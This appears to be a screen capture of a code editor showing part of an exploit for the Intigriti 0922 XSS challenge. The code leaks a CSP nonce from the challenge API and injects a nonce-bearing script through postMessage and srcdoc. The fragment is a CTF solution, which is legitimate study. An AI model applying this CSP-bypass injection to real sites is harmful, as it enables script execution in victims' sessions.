 a.js
a.html
b.html
24 ], );
25 }
26
27 function exploit() {
28 let payload = `
29 <script>
30 function getNonce(){
31 fetch("https://challenge-0922.intigriti.io/challenge/api.php", {credentials: 'include'})
32 .then(res=>res.text())
33 .then(res=>{
34 console.log(res);
35 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
36 const obj = JSON.parse(atob(token));
37 const nonce = obj.csp;
38 console.log('Nonce:', nonce);
39 sendMessage(nonce)
40 }).catch(console.error)
41 }
42
43 function sendMessage(nonce) {
44 parent.postMessage({
45 action: 'set',
46 element: '#ball',
47 attr: 'srcdoc',
48 value: '<script nonce="' + nonce + atob('Ij5wYXJlbnQuYWxlcnQoZG9jdW1lbn
49 }, '*');
50 }
.* Aa “”
Find:
AB
Replace: